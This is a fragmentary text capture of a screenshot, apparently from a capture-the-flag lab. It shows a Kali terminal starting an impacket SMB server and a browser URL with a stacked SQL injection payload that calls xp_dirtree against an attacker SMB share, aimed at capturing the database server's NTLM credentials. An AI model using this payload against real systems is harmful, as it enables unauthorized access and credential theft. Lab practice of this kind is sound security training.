 文件 动作 编辑 查看 帮助
┌──(root㉿kali-linux-2022-2)-[~/桌面/smb]
└─# mkdir smb
┌──(root㉿kali-linux-2022-2)-[~/桌面/smb]
└─# cd smb
┌──(root㉿kali-linux-2022-2)-[~/…/Trash/files/smb/smb]
└─# impacket-smbserver share `pwd`
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Windows PowerShell Web - My ASP.NET Application
29.96.140/mvc/Product.aspx?ProductSubCategoryId=6;exec xp_dirtree '\\10.10.14.15\share';--
Kali Linux Kali Tools
https://10.129.96.140/mvc/Product.aspx?ProductSubCategoryId=6;exec xp_dirtree '\ — 访问
本次搜索使用：
your logo
Register Log in
Home About Contact Search
There are 2 products
Name ProductNumber Price
Rear Brakes RB-9231 $106.50
Front Brakes FB-9873 $106.50